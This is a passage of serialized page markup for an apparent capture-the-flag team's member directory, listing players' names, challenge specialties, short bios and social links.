12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/legoclones","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/legoclones","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/6884dca105cdacb1eac9e58e468a860f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of lemon è”¡","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"lemon è”¡"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Parrot Fanclub"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/lemon","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000012?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Lior","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Lior"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"PPC, Crypto & Rev"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/lior5654","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000001?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of michael","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"michael"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Associate Researcher at SIFT"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_mzhang","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/michael","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000002?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of msimonelli","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"msimonelli"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"C++ Dev and Reverse engineer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/m-simonelli","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d643a6c43bd4e00e0b4a9f99176e4bbe?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of n0b0dy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"n0b0dy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"#p0tat0life"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/n0b0dy","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000011?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of neil","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"neil"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Captain of View Source"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/neil-vs","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/neilqmr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000006?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of pamLELcu","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"pamLELcu"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"echo mss3auP5i2Qll1rx | tr a-zA-Z N-ZA-Mn-za-m | base64 -d | youtube-dl -a -"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/03d8f39bc6cd1fc5ace3118a3199beef?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Piers","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Piers"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Average pwner and computer graphics enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_piers2","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000009?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Radewoosh","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Radewoosh"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Algo and math I guess?"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://codeforces.com/profile/Radewoosh","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"codeforces"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"fill":"currentColor","d":"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"}]}]]}]]}],["$","a",null,{"href":"/members/radewoosh","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/77e9066a446f9fac8fdac72ad72db9e7?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of rubiya","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"rubiya"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Call me ruby-chan"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://rubiya.kr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4bbe2c02b2eb4589f0ef3c2d0e39a640?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of thebish0p","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"thebish0p"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Security, Programming and Mathematics"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/eliemoutran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://linkedin.com/in/eliemoutran","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],["$","a",null,{"href":"/members/thebish0p","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/711bcc9351488f059a9973474447df76?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of TheButcher","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"TheButcher"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","OSINT",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-gray-300 dark:bg-gray-700","children":"OSINT"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Always Try Harder"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d1f3c6c666af872dede0b2d34532684e?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Utaha","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Utaha"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Why is pwn so hard OwO"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000004?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of wlaasmi","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"wlaasmi"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Cybersecurity engineer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/jedai47","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground 